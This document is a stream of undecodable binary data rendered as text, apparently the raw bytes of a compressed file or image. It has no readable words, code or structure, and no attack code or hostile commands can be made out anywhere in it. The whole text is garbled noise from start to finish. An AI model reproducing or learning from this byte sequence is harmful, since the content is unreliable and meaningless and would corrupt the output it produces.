16��9�|��ky��ۨ�۱�ǊKِH�vkCQ;�L+��f�t�hrXk�Y���W�Z{��1����dO	��g�W�Wp��Z�U�mG��[��'λm���*�|�tً���"�F'{�*I4���Ə�v��>�ALf77rs��D��)��;��U��Fe�ugC7ګ�gC��&�po��Ql�`;��P|�gx�Vk1Pd^�x�  {�R|�,���[�qY�|�~k-�A�R�duZ�X�0��͡�����&9�>��0�E�L�xEd'P��z�R�h�EJw�I��G�����`z��j��:�X�/y�����k�k�����)�d�oa� �V���x���*i�����{��L�Ge��%�%E�8(��VG�szb@&)��S`�CSQ��\d'z��'�<}�̹_��S�ǩɿ{�w;I�\����E8Ə)?纻ì��Y�lL�Q0�H��r��k�� �����J�窠i��{�҄,��5<��F���(��`B||�������LȄ�uc7( �(@䲜��M�Tl�
J���z�Fřd�����Wݐ*��kI�K��|̢��r�ɦ�x�Z�Z�M�R����1-��9È��nznW7�d��в]�E���uP�ZN�/�ɣ�S��P�vWMѥ�ՠk��}���:鶍
� �jݳmͻP�m���A"w�2P���% �Z��-��{�T<����݄��O��ՍR׍Λ���8�@|�
vm>l�u�ɫ57�>�Zd��%�����y��,i[���}��y�����ұ�'Д����ֽk�kͻK����A1�2+�:_x�٨�Uy��1��{Ӣk��:�pf�������K��H�1�X�/˧��|Ɂ���f7r�E=U�ki�'��%<�-�G������em�"!��W���N�N p\N�m�r��iak&�V��O�SV.���,1�j�&>݆M.�̦۫ȶ�`V��8���6_ǧ�	�8�����M��aY�]�m�vn��|���m� Δ����Y����*��Y��k��M����VO�Hm�x�vV���O�洭�K�oF{v^�✢&���ս,�݅+�~��,p|mCSA-E�>�;��َ�a��E��-ڨ*i�]ڙ��w��M��I���>ť��)����~��9���k��i�2�)�Ž�mNӐ��i������o�C��N�_B�*�ꠊ���g�{u��1az�&�^a_��Sp����?��:uK}	 ��U͐���M�Q޿�{�#\Ť��<���-�OJ�N����D?s���X?�ӏ��ӭ�	�G%�_�_{Ǝ�����zF��O`" a`�|E>�Lo�L��ގ/�dB��%������U����G;�|�0z�{�k��[N����뇤Hl�3rX
 ��vy�Y~��:�&>�O�z~���<+���؎hο7�y� 
��k�iR���&�ױE��S�$�2�B>�=����M��'��Y=����m��o����^���λ,�7.-�2�'0#� q� �d+q�Da�#:lxać+:,����֔Xs�G�k<�D��ɡ'$��y�	"5m� !ɹ!=���)BĐ)=�-:E)R�9�q��)�-RsT��b��ZsL� �G�ef[��A�j�0����r�ҕ;c�޹r�XX�Y(tr�0��G��8�Daڴ?E����و�7sq"4g���Ȧ�bY�-��h�a�Ç3�L��$H�kP�$��K-aҤ9�&1���A)t�J��shQ�RL�*�Ԫ\Q�BA~����	't�7�]���w�������������Z�=��r"��&3��E4�.��.,-�� �-��F��m��^+���\S裑z���Cָq%a2��n��z�ꨡ|"J���Ψ!D/�(�"/<��B��	����?� l- ��/���Z��ZL�M�*K5iS�6����LK������F�4J��¾�h��:���+�(��6=�F�p\���^:��m�����i:$��B�����I���Ҫ�(�$���\���zo-��<"���<���䋓.3$�Z:�T�a<�A>$�!V8��D1��P�5�øJ<�i:Rh �2��${EZ` ����a��7�<���x���j� �'Jr֞����)j=J֍7*\��ג��u��4`,/c;Э�kQ@��m����Lc�$��ٰ�6�m_>L2��Nv2���BtG+��vO�̂`��K�쵷����`��Ԥ'|kmoL����;��Y�(��;��#��p[x���]�ۢ�+�*��^ �ݒ9̷v�+�4�9Z�*g�ڡ#+A>$�i��P��!D���A3�BZ4��*�!;����IS����S���ѥ�Kux�T#p�HY�d��%;�o��z�p�Ko<���J+5�*��Ͳ�Fm����������T�����<9i
z��Դ�@�Lm���33(��B�F]+O%Y�U���l$ɔ�RX�O!G��㒆�b ��,6��-eVF��O0�L�;&ە����>�pe[�ˈe ;InN��KD�d�<�L�舖��m�J��4	��B��h>����.D'����$92�q^K�P2�,/Gp�Q�z䣇�*+PRv �Ê)�'��Ő>>����t��L��X�����^:���"Y��Qc����'2�i��ZE�@���B������A��r#R�4t	�?>Κ+p^xH��%�\�Z�HT��n�jv7�����p�>��d���TP��_M  P��-��#�<D s"��fhb�S��]:�߂e�X�ő3�)���;���M{�f5��J�G.d�HPH�'T�NL�cCGo���$-�KzO:�d'�C>�45<`"?�b�Hi
��z�h��#m�*<�Y�A�y�d��Q �kȔ�u;��H �KZ��G�̋�'\CT)XURm�]���p�P�s3U�"vR�{=��%��C�m�'QI��H杦R�W�� ����}a��+��G=����oI�Pmuࠦ�.)s��y 3KzE�B.�d[��R	CP��	�c_�HR��G�
�~b٤,�U����0����'�q��l�Kk8�b����m�v�������x�!� ���G纮�b� 䫣p���b��	��MA\���84d$9q�Q�M�ޫ�5;�륓(���`Z)9�p%K�y�r�-L��l��)�_>����[��2B����&\���B�H�X���ѤdڪD�±̛o�.vI<*�)���л�d�pY�Н|�$Ȓ���!|;&��k2�fiq��@6
9�(KA(�D�L[�����/��U�&�\!��D���xy]�3�����zA^�*A��9����Cqw!k�E,I�[RX�;)oJ���7�NZ ׮SG�!�o�D6��.๟��bVۈ��h�F�mQ���2'(¹�j�T�\u4��R㧃��t^k�p�-Ӑ�®��g��<,U8B:g�1�*E:�;E���&	|����	U�%�J�]��'@qK��d��k"�d�P��.�-��3�ƪ3��B%ʮX�Z2�k�ҹ/�QM�-�;w��t#��0��6ɒ �����7'��!;4>I>�c��A��>�p�id���&^+ZV��h�60nuk��p��-�Z(�Fp&�J�3��V#S �n�]W0��l-%�%kS�Ӝ:�8�����n�FN��A�ά<��.ɝG�P�{m�#q�����C���0.i3GzPȠ[�^��~%o�l�S��Zs逸��|��'��ٵ�y� X���Dn�=���S�D`����8f�	țW��y��6�§�ѕ#�Ӛ@`ც�>����<3�w�(�7�;�[ 2��7�[5�{zpA��1{:+)�� C=/9�6�5¿����S1��	F8@�C/�1�V�K� ͪ�%>P9P%OZ"
��	T����Ik3r�A�"��C��;�C�*��m)�p��)��K?t�o��p?ݹ�*>r�R	��۩"4�����1��s�#@���W�B�	�t���6}:&�Ɂ}Ҁ#Ȯ1Csõ�?:�œ�(ӥ�<R��@��	R�oh ���<��C9�
#�p&�QF2����6;1D�٫�"L��8IJ��r;���F����p �+G�S���$��
����
Sꁘ2���,�y.5<��I<��>���^B R�*��;�C_̐��<
+ 8�ڠ<r���(ۑ�ID�I2�=��!Hl����o<
�����k@^q�N-n[��˒}� �($z,���>Vd)�),j���+��>�#�3*�z������9��E��A�� Ҙ��5�&���u�-;�E��j�	�4¹����$&�!&�Dg۸��$WA�k+G�Q�NB>�+E�˻}һ��G1�G2�0s�G�,ėb���E���HO˨�qq���[�l��<���˱Tdc�������c�T�H�!���?�ABcI�@�R�q\N�$�4ǔö�-%Z�R,E���_!�(*1�Lŕ($63	�T�2H���-{��ͬ>�:�q<:&��E;T�ԼϯL1��ۙ�c�0e��X���>/�T�=����4��������I�D?�I&����ZGO4>����H̝|""@Š�>U�5���ӵ���q�Ǘ2��tO�yJ�,�[��DAb�2�[5����O�{����0�1�H��ʹ�+��d�A�(��Z8C�M��I(��;4�����q��Ԏs��;�[�u��������o{$J�N��PY�'X8���qc����,ʱ�0��T��Ƌ���|��Y5��%�o�ES�C��	{�:�+�ڄ?�Af<���&BuP�M�����X
�ĵ@DIDICc@=u��AL���켒�ۧK0�B�>Dl�Pa8�S8c)���=�̬4Y|�j��O��c��o�� �S�WzƦ�AѰ�*�t&d�#g��ZC�Aܾ�lP#���͙ɉ%2��TA���$'�!�CNI�D�2N\��k3̑1���Tථ� ���	x	2�e�D�)J��4�"ÃaCs��u��R��xSã"�<�C\��\R����=���K1)�����A<���hl��X��؊�K� 

6MB�s�%�6�qBf�6ر~(�z��ͧ�}��7���l��Yrs�oEԄ���@�c3�;7�R�2��%��=��q�"��cRRU�%5U��<<|�Te���Ӏ�,����R��>j�a�@][��X��[�`i����%</Ƿ[�+Y�\*�ʶ#�;RB�ŝ�(��B2 r��G �u��12���2��]��� �6��D�耰l��=U|�������ڥ����X�+%��RF�@�V�[��%�^uۇU^ �G�F%�X��X��!��>N��*Q�ɻ�`�	�����C�M�e	�u	��!����G�`O����L�5�v��S#X�<��W�m�m��Fa�+J�����MFgJF9L�9Ɇ��[c�T\ kۇ�X�$�
��TV!E�P�� ʛZ> \��h����� ���ASʆ�:�����Y��Y �N�apZ��t���-' <M�29�(���`{�e���Z�����T����� c��b+�ݹș^ܔ?2�-]�U�E^�%�L�L$@iC/�:־�f�b�sQ�-����-�Ý �
��]bʤ� ^_޴�p�`2DW�C�\
?:ie,�R�<R�Mͩ��m��|�W$e�̳��e�V-�`nڃ���=�!��O�U��f"��A��yI>��u�Kn,
s,G�g��q��H>�d�:Z��Tbr�dNήM�>�.���@�Ie�̥+�-	)]rɷW@U��W���NM�fH�uM��ev��S��	�M�.ff9P+�c��a�X�4@]�EN�^Vs��q/���1L�,\n{�!�
>@�v�i��>��6�Y�|���`׳c��Uz�e{]�,>�[��`l��k�ұ$	֠�]F
��e���Z�����h;�ؾN��[�f����'qދ1�N">���N�'�=�|:ѯ���|fPO.�]	P����
��tT��
�x��ͷa��
i`쌄��m��ӆ]��o[>`_l &��Ks�ڀ�r��W�m3�56�8����臝X�<�k�Sqtf�=g3VH>;�¤Zd#�I|:+9��@�}� I;�ŋ�j�rT��e��!�/���u <
խOюݬ���6�eXR�>�Ҏ���k���ۡڄU8F������]�3��z��k��X(�B�I�f��.��n�(D/�B��B�����'�~��,�K(���iVd��(����T4�s�\�� �����44��8c�<���l�h�E�^�U7�n������� ��D�r�Pp)E��;54�"_.��h[3���m�d�8�Cq���=��ѽZ��L�,�A��n@��v�PGF��u�-)�x#�s�Q�=w���M/�` 4��3k�����0M��e*���^�(�*�]z�OU�� c��u�1?50�"����Z�p�T��j�8�
u���!���?CI���9�HT9k�������t�l�έ�
�����n�
ڞMb��w�4��`� �_'�~Z�� �9�[�u _�m�����Y�CT��R7��g�u���E��-��l\���Ω�`������;�)�:�K�֛;��)(ǧ >�SG�1�E~����C$�̞GbJ�y�Ţq�#�u�K4.c�5
1ͪ�]=�|���o)G}�?m-Vm}m���e�����qe�4�2gF��+��(ht�f~s�M�)(���:�D�=��c���7���ID~�~l��ypV4HN\Pl��a�a��*D�SV|��F=N?9��^�g�����Z�Y����o��l���6���޷�G|�8b��'&b�hN"F�'N%@�G +@1��ɖ+Yɶ�ȑ�4kY�s��CJ�̡�C��!��ɔ!C:Li:d���N;<�:5�U�S�z�t�צ0��8����u7�t���kwK^�z�l!�3��4u�p�a�i8&��n�4f��J� >�Xa�"h�;v|�YB��nk�,�2o�
�}P����=�S���ď1nL��Gc�C�<y�%˕+h�ps�a�Nt���!2$�"������J��Ԧ"��pZd�(�Q�j���`0��V\pŕ�\zՕ�_{م����w��N�� d:� bL�q��11Y'S6���s0��	��F}#BC�tA���n
5�P�ET�q�#jP��\I���Yu�qI�I2a�Xa>�tH�	E�Q汩@TZm�ԛ��E�Ue�'V{d�E����9�3W]q9@W�a(�@���Vi�4q���Ӕh�b����u&���I�P��lX'l���jA "�j!C���"C���	���S,��@�O����,����>Ӻ�O�׺1J�ق2�߂�ŭ��;�'��r�'�X�*�/m��u5iw�v���aO?�'TRC�	0cA��S�=�WY�bg�[M���%�hH[r�ࡈ�a�v��`�Od���%Vi�����a��44좋.��z;J�ĺ��F}�Ү���:�$�+�0Mu�S3�5/�nݬ�����5<^'�K�Ӟ���j�v�	����sӭ�!n���������� �܁�����pzIQ�� ZU՜^���7 �
t5�[:�'�*���e�����'�!�NԌ"��UP����B����Ku��#���U3���]{�u�f�]�ڰ$ ���s��.����k���ݣ�=�ٯ�!�d�>��Â��?���#h�@1�<K
#�C��I*.�SV��7]ep�O�2��h-�Z�б�$�P|(��Hf��	H�=�A�*�4��\�$�6���0y:ܡҖ�é}-�AL�٪� C�~�C�v��]����"uA�)^�Z�"���*Fщ�S"��gF�����"����� JqB~�R���G>��V�@� rV��ZT�HAgq���~��d�2Y0CD /�T�!;��R�h>��7�QonoC"ӷ��=�Qc�h�,z1��� -6�K_���\�����c}��"�ņ@Ԡ�\��|��@@ک?ÊX��i��@|:� ��/v�@*p 
P@M��>Dy4N~2�����n�5 ��Y���>2.�ڃ��8KZZ����/�	̋���E3�Q-���4?ڷ6~��o��6��P�=rj ���A?�s*��,p�| ��0D=��}"5��<�������[��ʅ2��R�"�x�[Nt�¬�F-�юz4�j]�0�>���;FJ���a	�OWh��Ec�@?�a�UM�<��4�5՟���R+k���ө�A\T���Q��K_�b�U��Җ��X{�Z��u�l�-mi�E*��}ed%IŅV�@��yX�yh,��
�5��#�d�y��M���N�6����T�U�gZ�B��emk��Q��W���/}m�]�/�כ[�ĕ.Tl
P���H�_�Z@|�b7�Kͬ���]���n�۰��{�)���e/�Z�����*^�}�	�c ~��++�6��5n��5��PZW�B֡v3�cmu�hI+�C1����*{+����7�,�2�kR]�O~D�As쵰qͩ@��ۜ�Q��k<.����&;9�QN�I��+��]4��EUf8nԋ��4�fʺ9�l��S��Y�͍ɹ�3�A�ڈ���>�|K]�S�:�t{۴���F/�k��kM�8��՟��~G�P��y���jEh,�V��^�������8׌vt�oXk7�z���Y�a_�Rϳ��z�ll+_��f6���]�ָ����j4C�ӹ:4�;?p y�M���!
4��ެ���N
|׈�N"y���'�r�}�7<)����;�x���^u�x�wgFW��v�٬F�{�h!қ�Ó�?z~��'�	�PC���	=���z���C=���Մ�t
TX�j ���i��~��5�3�>4��(6�)�T��/xG��V
5�x'����w��z/9�������̸�1e��T<��s��{���;��Q�|��p�£�j�@)E��[��d��y����"��D}逧`����__����P'���n�|㫁�������
���_yL]�ח>�6t΃��g���u!^��r�[U[�i���(��Fj/n ����=�V
�@�	`�)��͖�U�(^���)�;��������˭\��\;�[<y ����>�^�-�Y\�ş����� m�T`�C�Z�C�MˢAU�����������\�*�!��EaF`�}@D!j�sQ�+l_�yM���T�ZŽ�,���9��)a������ ���������G��? ���������\ϩ��Bơ�0b�_��ڕ^� ����
�����m�9@����ZZ	�+B�A������R ᢡҴ-����h�"\�@�MR��5A����e�&ٷ�`���1�C�]�*�U��`6j�{�����
�:n�� .��z[�%�� bd)�<��m�P��6.c�%����i�����4�<��I��5b��#�U�.p#���!��}�8&Z����@�£Z��̵���=#0V�����Q��\�l_2���[B�d�%dQ6A=��2����걞,a�)�_�	���8�;����� Wv%ݥ�F���$K�b��T٣�1^�=��-��]_3B�+|���y��\,�e_
f`f�A�$�I�D���|$�@-� If^�mY�!����R9�\F)�Y�V ��w=�/!�!�\n�<1#��c�Ħ+��?LV����!T����m^
�;��U�Bm��7�e��<�8�s�ˉ���6�!�tMߤ�JzlJ�xZ^�y�&�u�a��p��p��$����(�'��J�"uz�}��h^�i
a��u=��&�%\�݂�c�Ħ<��m>�n^��Q��HOTId�̧�Ēg:�~��O9]*X$�Sr����f����U�ub�Zr��(>2�!<i�^�%ybz��$�|R�4�E��!�]�TqX�|�S�֟g��P��`G��;��7$��т�2"v�Eަ���������M߁��c�"P��ɦ�q_>F��-ݡ���Q P�(4��@�M'b�����Q,�A8�t\��b���;h�q
$~����� �Z�l�7Ze:�d$*�Jҩ �X=��[z�j���i���y���$~߲���Y^SA`� ٬���b^)Cy�qԍ#0��.m����^�������]�Z�Z)!-��8g��e��#/.Z�v'\�PPz�ө��
*��� kz&,�5��{'�O+])���C����-���]�Z�,�h�y��(ɒ��X�i��%�F�[6�L����.���C�ne`
�ڪ�^6:k��Y^��Q�$6Dql���n�����(�(�F�)��L:�� l*�R
 �A,���-�-r��(��.�i�����n��G��m����!�b!��/:`ٺk�h�5�:,����@�C^�V��i�|��1��.���ٷR&%�����a�kuZ'�
�T1KL��l��e��"j�B�mN]�z��>�(�*/�)�Ε5~Xqiݺ�Fu�����Z������]��+��*�6 �9���#MO2M���!�­`V�^� k��,�	r؇�g��a� ��7�W0n,����*h���(���?H)��+f!�r^3���1�����%�o���Cp�)��ڤ��l�f�������aW��}+����o�Ң�Bp�������^�.�/��)�0<ɓL�&�;�)�&	�:�ӡ-�N��̥��O2�������M��.�q>Ђ?�h5�_{7�S������/�,*(���F1iB��ZnZ�����o2��1f^���٪!<j*%Y�肨ّ�z�B�R�HV8�߱.̟¬/c//��,�z����$c0���u9��<$�	�q�M.����F��:l��S�������� �n�M�+g�,wQ���0ǝZi`$g�r.#�B�no"�u2�2c3��]n'_�6A=��Z�ba�BD�'��W�p*Ս�������Fj�cjsHr�ަ��"˪"��ढ़V����z�$�3iNO�Q��
��ik�_�^��7Sk8� {�������,Mm�n����f�f� ^�t�^����-.[N�2�3�P��B�2aPs�Q��5��pw�0�q��I�G�:���'�g���k5p���.�-�ա����\�����ێ���h`;���&�:���5�>Z�)K�Z��&rX`��9w�SbC�b�Z>��F����Z10�Q���ufkv�r�j��&�l��I�'_]
k��?5\�=��}�.Q?%�M�.�y��+�wr����|a��n���Z��~@*�w�!�̦���P�I���^���ۂ5�
~�x�vUg,��,g�X��k���U�ɮ�7�n����e���f��Y�'2Q�mհў��[����}��8�����in�����m2	�Tk��u,�ٕ�{�?�8�ͣAڏ_Vd�gyw
6%�bl2䭌ߖ���{_���[��o�OW_&k�Ri[@���͑_� ��>�ɑ���9̹�W(��yeչfu֗�hm�x������Ռ��8�z��$s��-�u5���X��^TCx���~��[m����[�����y�wҩ�y8kt����~�yd��.E9�������u��8��zu�٘�ڵ"��/���%����;;fC{f�5�듯��g��XUne+,X�Uo���k)03{�?������{>qy�5���~hi����������:�����������KU�K�`g�������ħy��b����C{�#��;z���Wj`�6��B19[����K�ʫ˳�˃�wYkSi�E����CIY�?9����|}֓��w���S;8�����ߟ�����գ�ֻ=��vU����F:�Q���2��;�O|��}Z��� !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�"�8����4I����ɓ(S�\ɲ�K�0$�4aP�59rtD*(P%4h�(C�&G���\ʴ�ӧP�y�/R<	0��C��8?J��gNK��a��D��G#�ݻx��M�D�_�0���0�Y�i�
$�X���n�J�L��I�:�PJ�Ę�d�fUH�_V8�S�^=�������K(�`�d�����KEaM�����5P��s��݊x	۶��p���A�O��CL�p��խcKR�MZ6��T��� ���_���s
�O��1�t��$]@�@���?���� ���@4���"P�Ȣ�>�<��?32��#� ��A������DFf!(
%��-Z�Vbl�E�@����@p��K�`��Tf[�g
���?��aA�M��$e�AL�䀘|�I�>~�i���m�@�5��kr�Fd|�A�졊��v�P���Y���Zt��ؕ��A�����?�T���r������JD�?�RIڹ�Yzh�@�dO����l���G�ҏk���G���ʀ,"D'��	�J��r�J?9�K�����@Pk�36y"A�
*9��(��l���'�f	�@?�	tN��8p�����?+���\�ŏF�V�;�9���
�T�O���S��[��N,�2G �8գ�?C�'A��=��+lX�Xc��tA�¨�p�gB]��
���59]���[̋�ʺ���5��Łg���C��	&�`�F[����y��/�!P�����{��&7�@�#u0�,�*��)���O����μ���|^i֢���H�E4��?��{�o%�*����8A(����M�fM��mJ!DV�	��?(�=��c� �B�n &�_���@�9H�?NT�H5� =�Mb��0Hu �I]JC��cO��� s�ߡo!9��
7HC�/"D�@�P�=�'����ԇ�=1d�a�x���� ���~�� �X��Ł�I'�
�&��`�[D���%��L�C�� 5���AH��0�d6?�`�wŔx/)��AyC/"�{i��Ȓ|9`c)#K")I>qA�dDtI��D��`�TrEF�%��WSI˞A0�&"�(��1�����0�x0�H��dH�������W3�J��2!L�&��́0��#"�f�Q.� (��Dp	.Av3n�<�����b.1$gC@��<H��Z�|�I6��M t��'(��5��� 'd�?��ɻ��{���Iv�͉�)Rӄ�CJtM�`t$U�D���z�H'�5MTR� ��-ї�TЗ��*�Hrj:J(��}��)C�XP�$w�<j�*Z=�d3�qiE�(UP�{T�/�1����#A����`�"aEH5�|�5DW�&Cz�E<:P5c��]��$�.i6��U��5,����	�����`���Y�ԝPقZ%����55왒��GM��%NG+F�a����kD-�J�ƶ)u�5�ǨHa˷��md���Z��<���L)���'q�+��&4��t%��gO��%��n]���pB� 9���
�sҖ�xAA5"���2�ͧ+��P��!�}!������`���^AF���m��q��^�`���Կ�Ca�ؐĖ	(lM������K�l��1|����$�>}mQu)��'3Z?���EɁ��� ����ȿ�N��(tM���\*��U~
��f���_>�gC�����3N�K8@��� �
�� ��G8Jdِ=}.��0N���C0�Ҋf���Llz #(�	r�dz �����j��%�L/�Or����2�׀|���F���	�,���*gG�%��uKV 
���i@4�� zh�����ŭ�o���9D���J�%�����e'� �v4��^���洶�-�dw��6B�p�~.R���Y9����L�ƶ���m�ә�F4�A�e�;���5����^��ކyC��쪲ZºTIP��DC�@�Ƕ��t�� ��u4X N0�����<"�0���Aj���Rv��U؜�\%�ֺ����\@!�Ez=�e��>�%p0K����dn��p��A7ȷR��G)�?8q0��	�����5�C(a�'5o����wA�7D�) '
r����?ȯG-С⽬,��ql����/���M=�"*���%�x��~ �?���M���$Ko�yK�gQ,[�2��W��c��q�D��x����g9�	2��X"�5T�7A�c�w�Fn+������@}qOWy��k\��uc�T|�'"�k�l7t�7�g5QT'�u�w�w�hDU/DI)�M�f�4O7� uWwaw"�p�7�7Vsh,(��v�7���2vj�J[�^�m;�zׄ��G���"h�}�u��_5&xktP<G|$�"k��Dr�F����)�RH�HaDb�� ��C�s�9�H}aW��@��Wp-�"�І���uuT��,�k�p�c\H8xM��d�R��Eȉw ��� �0���t��*�b!Sv��F��`�~1�c�(���/���7�x�w{	AyPg����B0b4�,9@R
QH����]p�x�!x~"�d��'�����v�G�A��8|P"7&�>pt�xR���i4��E�X��H{1{Py@��k�3N3i��jgr"ɑ�E���v99uRGy��	�u2(�9����yϠ!�y$9�G��L�o�g4e�Vf�Y�EX��4�v�w�S�u��z�������Z�U�X�j8��G��Ql�WU� �_�X�uP�_k�7ICSw������V��xy,@=�vm����v�X}�x)�q٘�v}�DE��2�90Jŗ�g��AYy�'l�t� n���f�-1�QS����W{�p����m�� �iFO�].�(�a�i���T �h��w�
Yyא�!���m�ui�M)�a{��xׇuWȚ�i��&�B2q�~��A����G�o���,0�y���H�
��Q����Y9�6�d��$F'�P��{j�0ȓ9��$9u�yu�)������I�)��	�#ɛn� ������<�i
�:�w��Iu���ٛ�hyA�@	�J�G:}C��+��	~	����%�{�sA'�I�X������xu؟�:�Q�2X��Q}�*x"z�!�+�K곁�Ԁ�j�訛��uSw��	�q�
1{�Wu(!�,Ay�p�,�D��)� I�7�	�����VG�LǊk��q��髐y�����h�n�7�_7TLC��>��+9�F�t+	����*��	�z�خT���:yN�v����)�j�� �F�tS÷3C��K��
���G�g��i<J�
������'��Z��tG�����iHiT��	e���Y�@���g�'�{>Z��')y��z���	�Z� :�1˯���J��{4S0H�j�0�!����C����|�{�ɟ�i����j�U({o�0kl�I� 
���R)=�0��E�ɬ�'��iy�:���B'K�Q7��Y���	�
��+��w��)��ڳ!z,`ƶ�`�`��x1r��U��z�E��h=z��g��I�+��G�\;�_۔ꈹV���k����DM�!oU�J7J�n��j�g�	)��tPy�����z��j���a����
q|��ÂY�$�y�g[�T�{� f�Њ�K���0+�+�w��9A�$��y����_j�@��x����6���״Q��'��V�!ʨrʯ1�
!��j_xE+@�z�&��������~;_ʣi�
��y��}����9�ǿP״<ˬ���%\��k�3��F�Y�MG�2;�E\�)��H�t�X�ڼ?ʂW���[��ɽ������{�*w�(���+���{�
7�ǫA�j{":�V��p؛����9�i*ǣ�ڣ��q����xJ����'�g��PjHK��+�?�u�:ɩ;�,��љ�<z�+y����n��+�A̴�ʿJ���7�������5ĜZ�Ň;ď��g�����Y7�k��W��yŪ��J�a�ɯ|��-�м�'I�7{����<����شh���h��Ɗ�1�z��=j�a��K-�-0�q��G��h��\����t{��Ȥ�Y��V��y�O
��z���-�X��0j3��Ԇ6{{��x];�Sۖ.[��V����Bku����@��0QVPyȬ������g�u���O'���߼�I�G��<\�X7�{�]��0خ����{���㌨�&�Q�Y�~c���	��(�G��k�
��o8�9���σ�z�Η��,�L͊��Ҽ\�-}���}�-�-`�@�]U�����ߚ{B�QQ�&����
�O��=�}T�\�C[y����L�x�tʨ��0Ζ����P1�B@��}ӡ��u�;�����-��+m����~rz�M��=�-mu��ڗ�"e|��F�, �VY�h�]��-����~u�~��Ǧ�^���%  �� % #^�Dٮ}�W���z�	����,�P�1��P��'~�Ѥ�����j�N���ǭ*q�T.�!��]D�k0�g�D.�m����l��6�@���i�W~K9���F�   ��H>Hy
�0V�`���+�Ʀm��(��*��]�]�������A��^C*n�`�� tmt���t���Q��}.k�� ���E��t����rE���G�)���� �PCD.�@�ن�!�Q��>��>#�u&�t5^�M�E>�k�y�~m���n��G���>�O���ǖ	,�k�n��E������~
�~	�pe�����G���ݾ�Ѥ�>앛�V��WI�	���i�6K	���(#�n�tǆ�����>��վ<�>?�
%^����^�&��,��k���r�V����3��`����~3��� ��
�1���Q���A�M��oX�_�� ��v�A�� �������I-&�p��]D��o�1�A�Hp��.@p��-��8�~l$o��rR���6��v|���`�Q�2Ŵ� N����BO�7�nG�xU�����#�� �����zм�D�m}��?�(.O��OP�����ojqS����a��������������+������$X�_���.d���C�C�(p�� A�axJ`�S�@\����'#�d�ҥC <x� �c!�3�k𯁕��
���
�h@Y�,��@/}�czP�U�/�,�qǑÞ"���Z���?�Y��m�񟇑5q�Qq���VX�"�A�e����و��Z~#� �2ft5��I0n�O@<!(��@�D��}�o�(6Ϧ���]�%J)!ܿPD}V&�L8�@˅\����P�FoB��[���u�h�aQ�gH�_k����G�N���k�`yS�¯6'(��( Dy�!ʊ�L=_��%���Ǽ#��&�
������M �
*�>���D�o�@�!z��o��p�����X�"��R��� $�	f4��I"(�:c����]21Ņ$�g���j!����I!V C%���$���"����K17[c��j>���M��	���Z���Տ%Q� 8a���|�
�S���q�ݸ�q�=���Ո ��⃏	��ӹDk(�K`2'�B�hC�]���x��ʗ �˂�p�F���o�Õ.'=��m�Q�'V��=s�\u�W\h
����m$���� ��0d�P��GY�f�f����8�K V�ؘ.��G����޹���&:�;Ҟ�
NX�EwU!����c�2�s!_{��P�%�>e3�g��k�!,]�R� �RȌ��b��i�if(T��m+B�j�\8*�������}{떡��Vn���+��vhi�C��jo�n)TREv�����W,�`u�As�eO�7��S3��_%��g`�6��B%{L� K�?,��4ih1UQ�g��/=��-��n����n.H�r�r!-hhf���±����tq���f@]K/%p�K���u�e�����.[�t�޹&��J]h��a&k�y`��<m�[	���m�_���C*b�P�m"�����ge� ��@V���-� �xQnջ�}�_+�Jw@��*Vi�*8!xl7��C@��d|'(��@h��ILG�T�"V����u��O��CA�`E�C�� ��]9�% ��*a� �04�'�3@��>��Pq� ���T$�IEL�+p�ӎ  *.�}�e�ғ�ɑ  (	UH >��i�4y9�Q3��tRA�j��c���,�Db$����=�v����6�/����+�?�&Fh�q�$�H� ����rZ�B��S�D*���2�ED'�%�&%>@�t��A01a�� ��b		:�m+x��doƩ�A�ld�&6x�.��
�\���R�ksI��8:C-�aY�F8�{
ė�d�n���E'z�TQ��&Fj���K���I<-��+�^�	q���ι%'�Y���B�����{�#!��#DK ��3������7
��ʹS��S��J�b%Q5��Γ@�
2�)�är\�?uBB�95'X�#��8U����Y5Te��Օ�$b2en%H#�o�U�R��͍�u���@�:<=�D�ȰSʱ'0(/���p�љ�j��Y)�`	OG�0Kp��bʗ^�,K�(�D-*��,�'N4�����H� d�*��AG�����RʕkD �UH^wo�z� Z��iq�z�j�W`oA�1Ok��Q$���QךN��/�X}!�aVײ�
oXe'އP1b�A���O���JX��ml�`O)chn��+*�����I m���#e,���^�,HY)�b	4�L^	t���2�-	|ӫ"���Y�WtX>��� ���
I�@��rY�|$�

�(�`e�왠�j�����΅�RK6j
�%/Y����t����v	��ˑ���-Oh��3�%8MnMi\���7���V�А�0�K-.H��jK�$��e(�R׶�E�y��d-!
���l�B��l.���v��jn�nS&r�7���lp%�٠�@l�/d�eI�M�����Ί�p�ٴ��:ϗ�d��|����*�n�23C%�6ԝ��R����il�U��ئ���"�wJ�?� v�"[��Wt�"�6�����M
c�F�sU]�3$�����M���R�a��F�8��%y~���S����^X1�b� +0w�K�A��1�e��m�\��`n�k�n�h��Ǌ��9�𒮰	����V����9D�0q��t�R���M��;�K6���A���<���`K3hK��nx5w+b�՛�3�i[q��i����an�$՜#kg�=m����ʛ�%�i�d��kS���y�0��f�w��^�����*��������b珔�`�I��C�<#9�3mz��8o���?�3��ʷ�;��4�C��"���>|˼���-	�3��ȿ�ӿ/��ægӗ���l�&��>!3�H��(z�0F�2LC�3q��B�P�,�;)�ؿ�RB}R)s��^ˢy��@:Ck�/{�T�!qI��)@}{�������#>��@�Z�r���3�9�
4|�	d	����c���0��:D�f3����:qA	,��r��A�"Õ�3�x�.��,�˛'H#���&[�)��k�#Ȇ���Bh{������Cd�z��{Ė�A��^"�
��A:�몆�!ԌZ$�sc��a.�
�_�j�B�����]��q����o�	m���ą( `���ӧ�">j��T�����[�ʯ�i�>�?��a�7
\CG�*/�@	�pĦ#3틈3[ǈk+�@��k�^Z��k��s�^
�/[�	�>d7�`!l�/s��{�'X���Ɂ�I1tDic��ĩ�:o�H��:��f\Ƨ�@̃�{�a3����ZĹ��>�����&i�I��>j��5�6�ʍ������8�EL#��A��);�!Xɬ�9ʢC#����8ǔ�IE�H9ǀ[�2K�c	��<%�j��Ɂ�_b#�q�� �J�SĚ�K��L�C9����&�b̗`B4��D�����C�}J������!}�m�3����H��J�L�iS�:R@�t	�t�܄��l��
EA�<̴�^�E�ԌJyr����M�|�4������l���L�#��.[K����D��¹�����$)K�vTNׂ8�h�iK̩[��$�����
�xϏ�<�,�s[F_�&�E��N1�4PLs;收ԬI�I��k�����ӧ�P��ҴE����
����b�M�ſ��Q^\���݌C���L�0�O1}kĒ�z���и�H�pE�0�<� ��Rz���m�Λ�LҎK��<cά<���S<U�S�E���jY!�NY�H�
